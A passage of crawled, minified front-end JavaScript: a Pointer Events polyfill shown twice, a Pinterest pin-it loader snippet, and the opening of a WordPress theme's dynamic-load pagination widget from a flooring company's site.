m(this.mutationWatcher.bind(this)))}g.prototype={watchSubtree:function(e){this.observer&&l.canTarget(e)&&this.observer.observe(e,L)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){f(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(d(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=h(e,this.findElements,this);return t.push(p(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};r=g;function v(e){return"body /shadow-deep/ "+y(e)}function y(e){return'[touch-action="'+e+'"]'}function $(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var b=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],w="",x=window.PointerEvent||window.MSPointerEvent,E=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var S=c.pointermap,C=[1,4,2,8,16],T=!1;try{T=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var k={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,s=n.length;o<s&&(t=n[o]);o++){var a=Math.abs(r-t.x),u=Math.abs(i-t.y);if(a<=25&&u<=25)return!0}},prepareEvent:function(e){var t=c.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=S.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){var t,n;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(n.buttons=C[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),S.set(this.POINTER_ID,e),t?c.move(n):c.down(n))},mousemove:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.move(t))},mouseup:function(e){var t,n,r;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(r=C[n.button],n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons),S.set(this.POINTER_ID,e),0===n.buttons?(this.cleanupMouse(),c.up(n)):c.move(n))},mouseover:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.enterOver(t))},mouseout:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.leaveOut(t))},cancel:function(e){e=this.prepareEvent(e);c.cancel(e),this.cleanupMouse()},cleanupMouse:function(){S.delete(this.POINTER_ID)}},I=c.captureInfo,R=l.findTarget.bind(l),N=l.allShadows.bind(l),A=c.pointermap,O="touch-action",M={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){F.enableOnSubtree(e)},unregister:function(e){},elementAdded:function(e){var t=e.getAttribute(O),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,c.listen(e,this.events),N(e).forEach(function(e){e._scrollType=n,c.listen(e,this.events)},this))},elementRemoved:function(e){e._scrollType=void 0,c.unlisten(e,this.events),N(e).forEach(function(e){e._scrollType=void 0,c.unlisten(e,this.events)},this)},elementChanged:function(e,t){var n=e.getAttribute(O),r=this.touchActionToScrollType(n),n=this.touchActionToScrollType(t);r&&n?(e._scrollType=r,N(e).forEach(function(e){e._scrollType=r},this)):n?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=this.scrollTypes;return"none"===e?"none":e===t.XSCROLLER?"X":e===t.YSCROLLER?"Y":t.SCROLLER.exec(e)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===A.size||1===A.size&&A.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){return"touchstart"!==e&&"touchmove"!==e?0:1},touchToPointer:function(e){var t=this.currentTouchEvent,n=c.cloneEvent(e),r=n.pointerId=e.identifier+2,i=(n.target=I[r]||R(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE,this);return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){var t,n;if(this.firstXY)return e="none"!==(n=e.currentTarget._scrollType)&&("XY"===n||(e=e.changedTouches[0],t="Y"===n?"X":"Y",n=Math.abs(e["client"+n]-this.firstXY[n]),Math.abs(e["client"+t]-this.firstXY[t])<=n)),this.firstXY=null,e},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var n,r=e.touches;A.size>=r.length&&(n=[],A.forEach(function(e,t){1===t||this.findTouch(r,t-2)||(t=e.out,n.push(t))},this),n.forEach(this.cancelOut,this))},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){A.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),c.over(e),c.enter(e),c.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t,n,r=A.get(e.pointerId);r&&(t=r.out,n=r.outTarget,c.move(e),t&&n!==e.target&&(t.relatedTarget=e.target,e.relatedTarget=n,t.target=n,e.target?(c.leaveOut(t),c.enterOver(e)):(e.target=n,e.relatedTarget=null,this.cancelOut(e))),r.out=e,r.outTarget=e.target)},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(c.up(e),c.out(e),c.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){c.cancel(e),c.out(e),c.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){A.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=k.lastTouches,e=e.changedTouches[0];this.isPrimaryTouch(e)&&(e={x:e.clientX,y:e.clientY},t.push(e),t=function(e,t){t=e.indexOf(t);-1<t&&e.splice(t,1)}.bind(null,t,e),setTimeout(t,2500))}},F=new r(M.elementAdded,M.elementRemoved,M.elementChanged,M),_=c.pointermap,q=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,H={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return q&&((t=c.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){_.delete(e)},MSPointerDown:function(e){_.set(e.pointerId,e);e=this.prepareEvent(e);c.down(e)},MSPointerMove:function(e){e=this.prepareEvent(e);c.move(e)},MSPointerUp:function(e){var t=this.prepareEvent(e);c.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){e=this.prepareEvent(e);c.leaveOut(e)},MSPointerOver:function(e){e=this.prepareEvent(e);c.enterOver(e)},MSPointerCancel:function(e){var t=this.prepareEvent(e);c.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){e=c.makeEvent("lostpointercapture",e);c.dispatchEvent(e)},MSGotPointerCapture:function(e){e=c.makeEvent("gotpointercapture",e);c.dispatchEvent(e)}};var P,D=window.navigator;function j(e){if(!c.pointermap.has(e))throw new Error("InvalidPointerId")}return D=D.msPointerEnabled?(P=function(e){j(e),this.msSetPointerCapture(e)},function(e){j(e),this.msReleasePointerCapture(e)}):(P=function(e){j(e),c.setCapture(e,this)},function(e){j(e),c.releaseCapture(e,this)}),x&&(b.forEach(function(e){String(e)===e?(w+=y(e)+$(e)+"\n",E&&(w+=v(e)+$(e)+"\n")):(w+=e.selectors.map(y)+$(e.rule)+"\n",E&&(w+=e.selectors.map(v)+$(e.rule)+"\n"))}),(x=document.createElement("style")).textContent=w,document.head.appendChild(x)),window.PointerEvent||(window.PointerEvent=n,window.navigator.msPointerEnabled?(b=window.navigator.msMaxTouchPoints,Object.defineProperty(window.navigator,"maxTouchPoints",{value:b,enumerable:!0}),c.registerSource("ms",H)):(c.registerSource("mouse",k),void 0!==window.ontouchstart&&c.registerSource("touch",M)),c.register(document)),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:P},releasePointerCapture:{value:D}}),{dispatcher:c,Installer:r,PointerEvent:n,PointerMap:t,targetFinding:l}}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.PointerEventsPolyfill=t()}(this,function(){"use strict";var o=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","pageX","pageY"],s=[!1,!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0];var n=function(e,t){t=t||Object.create(null);var n=document.createEvent("Event");n.initEvent(e,t.bubbles||!1,t.cancelable||!1);for(var r,i=2;i<o.length;i++)n[r=o[i]]=t[r]||s[i];return n.buttons=t.buttons||0,e=0,e=t.pressure||(n.buttons?.5:0),n.x=n.clientX,n.y=n.clientY,n.pointerId=t.pointerId||0,n.width=t.width||0,n.height=t.height||0,n.pressure=e,n.tiltX=t.tiltX||0,n.tiltY=t.tiltY||0,n.pointerType=t.pointerType||"",n.hwTimestamp=t.hwTimestamp||0,n.isPrimary=t.isPrimary||!1,n};function e(){this.array=[],this.size=0}var t=window.Map&&window.Map.prototype.forEach?Map:e,i=["bubbles","cancelable","view","detail","screenX","screenY","clientX","clientY","ctrlKey","altKey","shiftKey","metaKey","button","relatedTarget","buttons","pointerId","width","height","pressure","tiltX","tiltY","pointerType","hwTimestamp","isPrimary","type","target","currentTarget","which","pageX","pageY","timeStamp"],a=[!(e.prototype={set:function(e,t){if(void 0===t)return this.delete(e);this.has(e)||this.size++,this.array[e]=t},has:function(e){return void 0!==this.array[e]},delete:function(e){this.has(e)&&(delete this.array[e],this.size--)},get:function(e){return this.array[e]},clear:function(){this.array.length=0,this.size=0},forEach:function(n,r){return this.array.forEach(function(e,t){n.call(r,e,t,this)},this)}}),!1,null,null,0,0,0,0,!1,!1,!1,!1,0,null,0,0,0,0,0,0,0,"",0,!1,"",null,null,0,0,0,0],u="undefined"!=typeof SVGElementInstance,r={pointermap:new t,eventMap:Object.create(null),captureInfo:Object.create(null),eventSources:Object.create(null),eventSourceList:[],registerSource:function(e,t){var n=t,t=n.events;t&&(t.forEach(function(e){n[e]&&(this.eventMap[e]=n[e].bind(n))},this),this.eventSources[e]=n,this.eventSourceList.push(n))},register:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.register.call(t,e)},unregister:function(e){for(var t,n=this.eventSourceList.length,r=0;r<n&&(t=this.eventSourceList[r]);r++)t.unregister.call(t,e)},contains:function(e,t){try{return e.contains(t)}catch(e){return!1}},down:function(e){e.bubbles=!0,this.fireEvent("pointerdown",e)},move:function(e){e.bubbles=!0,this.fireEvent("pointermove",e)},up:function(e){e.bubbles=!0,this.fireEvent("pointerup",e)},enter:function(e){e.bubbles=!1,this.fireEvent("pointerenter",e)},leave:function(e){e.bubbles=!1,this.fireEvent("pointerleave",e)},over:function(e){e.bubbles=!0,this.fireEvent("pointerover",e)},out:function(e){e.bubbles=!0,this.fireEvent("pointerout",e)},cancel:function(e){e.bubbles=!0,this.fireEvent("pointercancel",e)},leaveOut:function(e){this.out(e),this.contains(e.target,e.relatedTarget)||this.leave(e)},enterOver:function(e){this.over(e),this.contains(e.target,e.relatedTarget)||this.enter(e)},eventHandler:function(e){var t;e._handledByPE||(t=e.type,(t=this.eventMap&&this.eventMap[t])&&t(e),e._handledByPE=!0)},listen:function(t,e){e.forEach(function(e){this.addEvent(t,e)},this)},unlisten:function(t,e){e.forEach(function(e){this.removeEvent(t,e)},this)},addEvent:function(e,t){e.addEventListener(t,this.boundHandler)},removeEvent:function(e,t){e.removeEventListener(t,this.boundHandler)},makeEvent:function(e,t){this.captureInfo[t.pointerId]&&(t.relatedTarget=null);e=new n(e,t);return t.preventDefault&&(e.preventDefault=t.preventDefault),e._target=e._target||t.target,e},fireEvent:function(e,t){e=this.makeEvent(e,t);return this.dispatchEvent(e)},cloneEvent:function(e){for(var t,n=Object.create(null),r=0;r<i.length;r++)n[t=i[r]]=e[t]||a[r],!u||"target"!==t&&"relatedTarget"!==t||n[t]instanceof SVGElementInstance&&(n[t]=n[t].correspondingUseElement);return e.preventDefault&&(n.preventDefault=function(){e.preventDefault()}),n},getTarget:function(e){return this.captureInfo[e.pointerId]||e._target},setCapture:function(e,t){this.captureInfo[e]&&this.releaseCapture(e),this.captureInfo[e]=t;var n=document.createEvent("Event");n.initEvent("gotpointercapture",!0,!1),n.pointerId=e,this.implicitRelease=this.releaseCapture.bind(this,e),document.addEventListener("pointerup",this.implicitRelease),document.addEventListener("pointercancel",this.implicitRelease),n._target=t,this.asyncDispatchEvent(n)},releaseCapture:function(e){var t,n=this.captureInfo[e];n&&((t=document.createEvent("Event")).initEvent("lostpointercapture",!0,!1),t.pointerId=e,this.captureInfo[e]=void 0,document.removeEventListener("pointerup",this.implicitRelease),document.removeEventListener("pointercancel",this.implicitRelease),t._target=n,this.asyncDispatchEvent(t))},dispatchEvent:function(e){var t=this.getTarget(e);if(t)return t.dispatchEvent(e)},asyncDispatchEvent:function(e){requestAnimationFrame(this.dispatchEvent.bind(this,e))}},c=(r.boundHandler=r.eventHandler.bind(r),r),l={shadow:function(e){if(e)return e.shadowRoot||e.webkitShadowRoot},canTarget:function(e){return e&&Boolean(e.elementFromPoint)},targetingShadow:function(e){e=this.shadow(e);if(this.canTarget(e))return e},olderShadow:function(e){var t=e.olderShadowRoot;return t||(e=e.querySelector("shadow"))&&(t=e.olderShadowRoot),t},allShadows:function(e){for(var t=[],n=this.shadow(e);n;)t.push(n),n=this.olderShadow(n);return t},searchRoot:function(e,t,n){if(e){for(var r,i,e=e.elementFromPoint(t,n),o=this.targetingShadow(e);o;){if(i=o.elementFromPoint(t,n))return r=this.targetingShadow(i),this.searchRoot(r,t,n)||i;o=this.olderShadow(o)}return e}},owner:function(e){for(var t=e;t.parentNode;)t=t.parentNode;return t=t.nodeType!==Node.DOCUMENT_NODE&&t.nodeType!==Node.DOCUMENT_FRAGMENT_NODE?document:t},findTarget:function(e){var t=e.clientX,n=e.clientY,e=this.owner(e.target);return e.elementFromPoint(t,n)||(e=document),this.searchRoot(e,t,n)}},f=Array.prototype.forEach.call.bind(Array.prototype.forEach),h=Array.prototype.map.call.bind(Array.prototype.map),d=Array.prototype.slice.call.bind(Array.prototype.slice),p=Array.prototype.filter.call.bind(Array.prototype.filter),m=window.MutationObserver||window.WebKitMutationObserver,L={subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["touch-action"]};function g(e,t,n,r){this.addCallback=e.bind(r),this.removeCallback=t.bind(r),this.changedCallback=n.bind(r),m&&(this.observer=new m(this.mutationWatcher.bind(this)))}g.prototype={watchSubtree:function(e){this.observer&&l.canTarget(e)&&this.observer.observe(e,L)},enableOnSubtree:function(e){this.watchSubtree(e),e===document&&"complete"!==document.readyState?this.installOnLoad():this.installNewSubtree(e)},installNewSubtree:function(e){f(this.findElements(e),this.addElement,this)},findElements:function(e){return e.querySelectorAll?e.querySelectorAll("[touch-action]"):[]},removeElement:function(e){this.removeCallback(e)},addElement:function(e){this.addCallback(e)},elementChanged:function(e,t){this.changedCallback(e,t)},concatLists:function(e,t){return e.concat(d(t))},installOnLoad:function(){document.addEventListener("readystatechange",function(){"complete"===document.readyState&&this.installNewSubtree(document)}.bind(this))},isElement:function(e){return e.nodeType===Node.ELEMENT_NODE},flattenMutationTree:function(e){var t=h(e,this.findElements,this);return t.push(p(e,this.isElement)),t.reduce(this.concatLists,[])},mutationWatcher:function(e){e.forEach(this.mutationHandler,this)},mutationHandler:function(e){"childList"===e.type?(this.flattenMutationTree(e.addedNodes).forEach(this.addElement,this),this.flattenMutationTree(e.removedNodes).forEach(this.removeElement,this)):"attributes"===e.type&&this.elementChanged(e.target,e.oldValue)}};r=g;function v(e){return"body /shadow-deep/ "+y(e)}function y(e){return'[touch-action="'+e+'"]'}function $(e){return"{ -ms-touch-action: "+e+"; touch-action: "+e+"; touch-action-delay: none; }"}var b=["none","auto","pan-x","pan-y",{rule:"pan-x pan-y",selectors:["pan-x pan-y","pan-y pan-x"]}],w="",x=window.PointerEvent||window.MSPointerEvent,E=!window.ShadowDOMPolyfill&&document.head.createShadowRoot;var S=c.pointermap,C=[1,4,2,8,16],T=!1;try{T=1===new MouseEvent("test",{buttons:1}).buttons}catch(e){}var k={POINTER_ID:1,POINTER_TYPE:"mouse",events:["mousedown","mousemove","mouseup","mouseover","mouseout"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},lastTouches:[],isEventSimulatedFromTouch:function(e){for(var t,n=this.lastTouches,r=e.clientX,i=e.clientY,o=0,s=n.length;o<s&&(t=n[o]);o++){var a=Math.abs(r-t.x),u=Math.abs(i-t.y);if(a<=25&&u<=25)return!0}},prepareEvent:function(e){var t=c.cloneEvent(e),n=t.preventDefault;return t.preventDefault=function(){e.preventDefault(),n()},t.pointerId=this.POINTER_ID,t.isPrimary=!0,t.pointerType=this.POINTER_TYPE,t},prepareButtonsForMove:function(e,t){var n=S.get(this.POINTER_ID);e.buttons=n?n.buttons:0,t.buttons=e.buttons},mousedown:function(e){var t,n;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(n.buttons=C[n.button],t&&(n.buttons|=t.buttons),e.buttons=n.buttons),S.set(this.POINTER_ID,e),t?c.move(n):c.down(n))},mousemove:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.move(t))},mouseup:function(e){var t,n,r;this.isEventSimulatedFromTouch(e)||(t=S.get(this.POINTER_ID),n=this.prepareEvent(e),T||(r=C[n.button],n.buttons=t?t.buttons&~r:0,e.buttons=n.buttons),S.set(this.POINTER_ID,e),0===n.buttons||n.buttons===C[n.button]?(this.cleanupMouse(),c.up(n)):c.move(n))},mouseover:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.enterOver(t))},mouseout:function(e){var t;this.isEventSimulatedFromTouch(e)||(t=this.prepareEvent(e),T||this.prepareButtonsForMove(t,e),c.leaveOut(t))},cancel:function(e){e=this.prepareEvent(e);c.cancel(e),this.cleanupMouse()},cleanupMouse:function(){S.delete(this.POINTER_ID)}},I=c.captureInfo,R=l.findTarget.bind(l),N=l.allShadows.bind(l),A=c.pointermap,O="touch-action",M={events:["touchstart","touchmove","touchend","touchcancel"],register:function(e){F.enableOnSubtree(e)},unregister:function(e){},elementAdded:function(e){var t=e.getAttribute(O),n=this.touchActionToScrollType(t);n&&(e._scrollType=n,c.listen(e,this.events),N(e).forEach(function(e){e._scrollType=n,c.listen(e,this.events)},this))},elementRemoved:function(e){e._scrollType=void 0,c.unlisten(e,this.events),N(e).forEach(function(e){e._scrollType=void 0,c.unlisten(e,this.events)},this)},elementChanged:function(e,t){var n=e.getAttribute(O),r=this.touchActionToScrollType(n),n=this.touchActionToScrollType(t);r&&n?(e._scrollType=r,N(e).forEach(function(e){e._scrollType=r},this)):n?this.elementRemoved(e):r&&this.elementAdded(e)},scrollTypes:{EMITTER:"none",XSCROLLER:"pan-x",YSCROLLER:"pan-y",SCROLLER:/^(?:pan-x pan-y)|(?:pan-y pan-x)|auto$/},touchActionToScrollType:function(e){var t=this.scrollTypes;return"none"===e?"none":e===t.XSCROLLER?"X":e===t.YSCROLLER?"Y":t.SCROLLER.exec(e)?"XY":void 0},POINTER_TYPE:"touch",firstTouch:null,isPrimaryTouch:function(e){return this.firstTouch===e.identifier},setPrimaryTouch:function(e){(0===A.size||1===A.size&&A.has(1))&&(this.firstTouch=e.identifier,this.firstXY={X:e.clientX,Y:e.clientY},this.scrolling=!1,this.cancelResetClickCount())},removePrimaryPointer:function(e){e.isPrimary&&(this.firstTouch=null,this.firstXY=null,this.resetClickCount())},clickCount:0,resetId:null,resetClickCount:function(){var e=function(){this.clickCount=0,this.resetId=null}.bind(this);this.resetId=setTimeout(e,200)},cancelResetClickCount:function(){this.resetId&&clearTimeout(this.resetId)},typeToButtons:function(e){return"touchstart"!==e&&"touchmove"!==e?0:1},touchToPointer:function(e){var t=this.currentTouchEvent,n=c.cloneEvent(e),r=n.pointerId=e.identifier+2,i=(n.target=I[r]||R(n),n.bubbles=!0,n.cancelable=!0,n.detail=this.clickCount,n.button=0,n.buttons=this.typeToButtons(t.type),n.width=e.radiusX||e.webkitRadiusX||0,n.height=e.radiusY||e.webkitRadiusY||0,n.pressure=e.force||e.webkitForce||.5,n.isPrimary=this.isPrimaryTouch(e),n.pointerType=this.POINTER_TYPE,this);return n.preventDefault=function(){i.scrolling=!1,i.firstXY=null,t.preventDefault()},n},processTouches:function(e,t){var n=e.changedTouches;this.currentTouchEvent=e;for(var r,i=0;i<n.length;i++)r=n[i],t.call(this,this.touchToPointer(r))},shouldScroll:function(e){var t,n;if(this.firstXY)return e="none"!==(n=e.currentTarget._scrollType)&&("XY"===n||(e=e.changedTouches[0],t="Y"===n?"X":"Y",n=Math.abs(e["client"+n]-this.firstXY[n]),Math.abs(e["client"+t]-this.firstXY[t])<=n)),this.firstXY=null,e},findTouch:function(e,t){for(var n,r=0,i=e.length;r<i&&(n=e[r]);r++)if(n.identifier===t)return!0},vacuumTouches:function(e){var n,r=e.touches;A.size>=r.length&&(n=[],A.forEach(function(e,t){1===t||this.findTouch(r,t-2)||(t=e.out,n.push(t))},this),n.forEach(this.cancelOut,this))},touchstart:function(e){this.vacuumTouches(e),this.setPrimaryTouch(e.changedTouches[0]),this.dedupSynthMouse(e),this.scrolling||(this.clickCount++,this.processTouches(e,this.overDown))},overDown:function(e){A.set(e.pointerId,{target:e.target,out:e,outTarget:e.target}),c.over(e),c.enter(e),c.down(e)},touchmove:function(e){this.scrolling||(this.shouldScroll(e)?(this.scrolling=!0,this.touchcancel(e)):(e.preventDefault(),this.processTouches(e,this.moveOverOut)))},moveOverOut:function(e){var t,n,r=A.get(e.pointerId);r&&(t=r.out,n=r.outTarget,c.move(e),t&&n!==e.target&&(t.relatedTarget=e.target,e.relatedTarget=n,t.target=n,e.target?(c.leaveOut(t),c.enterOver(e)):(e.target=n,e.relatedTarget=null,this.cancelOut(e))),r.out=e,r.outTarget=e.target)},touchend:function(e){this.dedupSynthMouse(e),this.processTouches(e,this.upOut)},upOut:function(e){this.scrolling||(c.up(e),c.out(e),c.leave(e)),this.cleanUpPointer(e)},touchcancel:function(e){this.processTouches(e,this.cancelOut)},cancelOut:function(e){c.cancel(e),c.out(e),c.leave(e),this.cleanUpPointer(e)},cleanUpPointer:function(e){A.delete(e.pointerId),this.removePrimaryPointer(e)},dedupSynthMouse:function(e){var t=k.lastTouches,e=e.changedTouches[0];this.isPrimaryTouch(e)&&(e={x:e.clientX,y:e.clientY},t.push(e),t=function(e,t){t=e.indexOf(t);-1<t&&e.splice(t,1)}.bind(null,t,e),setTimeout(t,2500))}},F=new r(M.elementAdded,M.elementRemoved,M.elementChanged,M),_=c.pointermap,q=window.MSPointerEvent&&"number"==typeof window.MSPointerEvent.MSPOINTER_TYPE_MOUSE,H={events:["MSPointerDown","MSPointerMove","MSPointerUp","MSPointerOut","MSPointerOver","MSPointerCancel","MSGotPointerCapture","MSLostPointerCapture"],register:function(e){c.listen(e,this.events)},unregister:function(e){c.unlisten(e,this.events)},POINTER_TYPES:["","unavailable","touch","pen","mouse"],prepareEvent:function(e){var t=e;return q&&((t=c.cloneEvent(e)).pointerType=this.POINTER_TYPES[e.pointerType]),t},cleanup:function(e){_.delete(e)},MSPointerDown:function(e){_.set(e.pointerId,e);e=this.prepareEvent(e);c.down(e)},MSPointerMove:function(e){e=this.prepareEvent(e);c.move(e)},MSPointerUp:function(e){var t=this.prepareEvent(e);c.up(t),this.cleanup(e.pointerId)},MSPointerOut:function(e){e=this.prepareEvent(e);c.leaveOut(e)},MSPointerOver:function(e){e=this.prepareEvent(e);c.enterOver(e)},MSPointerCancel:function(e){var t=this.prepareEvent(e);c.cancel(t),this.cleanup(e.pointerId)},MSLostPointerCapture:function(e){e=c.makeEvent("lostpointercapture",e);c.dispatchEvent(e)},MSGotPointerCapture:function(e){e=c.makeEvent("gotpointercapture",e);c.dispatchEvent(e)}};var P,D=window.navigator;function j(e){if(!c.pointermap.has(e))throw new Error("InvalidPointerId")}return D=D.msPointerEnabled?(P=function(e){j(e),this.msSetPointerCapture(e)},function(e){j(e),this.msReleasePointerCapture(e)}):(P=function(e){j(e),c.setCapture(e,this)},function(e){j(e),c.releaseCapture(e,this)}),x&&(b.forEach(function(e){String(e)===e?(w+=y(e)+$(e)+"\n",E&&(w+=v(e)+$(e)+"\n")):(w+=e.selectors.map(y)+$(e.rule)+"\n",E&&(w+=e.selectors.map(v)+$(e.rule)+"\n"))}),(x=document.createElement("style")).textContent=w,document.head.appendChild(x)),window.PointerEvent||(window.PointerEvent=n,window.navigator.msPointerEnabled?(b=window.navigator.msMaxTouchPoints,Object.defineProperty(window.navigator,"maxTouchPoints",{value:b,enumerable:!0}),c.registerSource("ms",H)):(c.registerSource("mouse",k),void 0!==window.ontouchstart&&c.registerSource("touch",M)),c.register(document)),window.Element&&!Element.prototype.setPointerCapture&&Object.defineProperties(Element.prototype,{setPointerCapture:{value:P},releasePointerCapture:{value:D}}),{dispatcher:c,Installer:r,PointerEvent:n,PointerMap:t,targetFinding:l}}),function(e,t,n){var r,i,o="PIN_"+~~((new Date).getTime()/864e5);e[o]?e[o]+=1:(e[o]=1,e.setTimeout(function(){r=t.getElementsByTagName("SCRIPT")[0],(i=t.createElement("SCRIPT")).type="text/javascript",i.async=!0,i.src=n.mainUrl+"?"+Math.random(),r.parentNode.insertBefore(i,r)},10))}(window,document,{mainUrl:"//assets.pinterest.com/js/pinit_main.js"});

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/widgets-5bba063fb9.js?ver=6.8.3
body_size: 1498
content:
!function(_,m){Loewy.createWidget("dynamicLoad",{options:{},_init:function(){this.id=this.element.data("dynamicLoadId"),this.paginationData=this.element.data("dynamicLoadOptions"),this.mobileFlag=_(".dynamicLoad-mobileFlag",this.element).eq(0),this.target=this.id?_('[data-dynamic-load-target="'+this.id+'"]'):null,this._loading=!1,this._noMoreRecords=!1,this._dead=!(this.id&&this.target&&this.target.length&&this.paginationData&&this._validatePaginationData()),this._dead||(this._maybeLoadMore(),this._initEvents())},_destroy:function(){this._dead||this._destroyEvents()},_validatePaginationData:function(){return!(!this.paginationData||!_.isPlainObject(this.paginationData)||_.isEmptyObject(this.paginationData)||(this.paginationData.request_url=this.paginationData.request_url||m.location.href.replace(/\#.*$/,""),this.paginationData.offset=Math.max(0,parseInt(this.paginationData.offset,10)||0),this.paginationData.param_key=this.paginationData.param_key||"paginate",this.paginationData.per_page=Math.max(0,parseInt(this.paginationData.per_page,10)||0),this.paginationData.per_page_mobile=Math.max(0,parseInt(this.paginationData.per_page_mobile,10)||0),!this.paginationData.per_page&&!this.paginationData.per_page_mobile)||(this.paginationData.per_page?this.paginationData.per_page_mobile||(this.paginationData.per_page_mobile=this.paginationData.per_page):this.paginationData.p